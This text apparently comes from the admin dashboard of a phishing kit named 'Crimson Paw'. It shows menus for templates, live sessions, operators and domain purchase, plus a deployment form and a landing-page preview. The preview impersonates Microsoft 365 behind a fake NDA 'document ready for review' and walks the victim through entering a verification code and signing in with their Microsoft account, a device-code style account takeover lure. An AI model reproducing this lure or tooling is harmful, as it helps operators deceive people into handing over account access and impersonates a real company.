 CRIMSON PAW
ADMIN
Dashboard
Templates
Mailbox
Keyword Alerts
Extractor & Sorter
B2B Sender
Live Sessions
Operators
Settings
Logout
‹ Templates
Crimson Paw Links
Buy domains
Deleted Domain
Templates Sandbox NEW
Deployment
DOMAIN / TUNNEL
127.0.0.1:5000 (Localhost Dev)
SUBDOMAIN (OPTIONAL)
e.g. login
PATH
m365-verify
PRE-LAND EDITOR
LANDING EDITOR
Microsoft 365
LEFT PANEL BRANDING
SHOW LEFT COLUMN
CUSTOM LOGO
Choose File No file chosen
USE DEFAULT TEMPLATE LOGO
LEFT PANEL TITLE Show
Microsoft 365
LEFT PANEL SUBTITLE Show
Protected organizational document.
LANDING PREVIEW - MICROSOFT 365
PRE-LAND LANDING SUCCESS
Microsoft 365
Protected organizational
document.
1 Verify Identity — 2 Review — 3 Sign
Document ready for review
Non-Disclosure Agreement
NDA-2026-Final.pdf · 4 pages
To review and sign this document, complete the verification steps
below.
Verify your identity
Complete the verification steps below.
VERIFICATION CODE
ABCD-1234
Copy code
STEPS TO SIGN IN:
1. Click the button below to open the sign-in window.
2. Enter the code ABCD-1234 when prompted.
3. Authenticate with your Microsoft account.
4. Return to this tab.
Sign in with Microsoft